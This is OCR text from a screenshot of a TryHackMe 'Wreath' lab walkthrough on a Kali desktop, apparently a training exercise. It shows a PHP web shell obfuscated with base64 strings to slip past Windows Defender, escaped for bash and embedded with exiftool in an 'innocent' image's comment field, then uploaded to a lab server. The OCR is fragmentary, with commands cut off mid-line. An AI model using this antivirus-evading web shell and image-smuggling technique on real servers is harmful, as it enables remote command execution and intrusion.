 Burp Suite Community E...
TryHackMe | Wreath - ...
*Untitled 1 - Mousepad
Ruby Pictures - Google C...
kali@kali: ~/Wreath
Remmina Remote Deskt...
starkiller
08:49 PM
TryHackMe | Wreath - Mozilla Firefox
TryHackMe | Wreath
PHP Obfuscator
Releases · jpillora/chisel
https://tryhackme.com/room/wreath
200%
Kali Linux
Kali Training
Kali Tools
Kali Forums
Kali Docs
NetHunter
Offensive Security
MSFU
Exploit-DB
GHDB
TryHackMe | Dashboard
Click the "Obfuscate Source Code" button, and we're left with this mess of
<?php $p0=$_GET[base64_decode('d3JlYXRo')];if(isset($p0)){echo
base64_decode('PHByZT4=').shell_exec($p0).base64_decode('PC9wcmU
ie();?>
If you look closely you'll see that this is still very much the same payload as
however, enough has changed that it should fool Defender.
As this is getting passed into a bash command, we will need to escape the d
signs to prevent them from being interpreted as bash variables. This means
final payload is as follows:
<?php \$p0=\$_GET[base64_decode('d3JlYXRo')];if(isset(\$p0)){ech
base64_decode('PHByZT4=').shell_exec(\$p0).base64_decode('PC9wcm
die();?>
No answer needed
Correct Answer
With an obfuscated payload, we can now finalise our exploit.
Once again, make a copy of an innocent image (ensuring you give it a name
use exiftool to embed the payload into the image:
exiftool -Comment="<?php \$p0=\$_GET[base64_decode('d3JlYXRo')];
base64_decode('PHByZT4=').shell_exec(\$p0).base64_decode('PC9wcm
muri@augury:~/thm/wreath/PC/Web$ cp ~/Pictures/innocent.jpg ./shell-M
muri@augury:~/thm/wreath/PC/Web$ exiftool -Comment="<?php \$p0=\$_GET
GitStack | Sign In
FoxyProxy options
Ruby Pictures
Thomas Wreath | Develop
Not secure
10.200.72.100/resources/?msg=Success
Welcome Thomas!
Ruby Image Upload Page
Choose File
No file chosen
Upload
File uploaded successfully!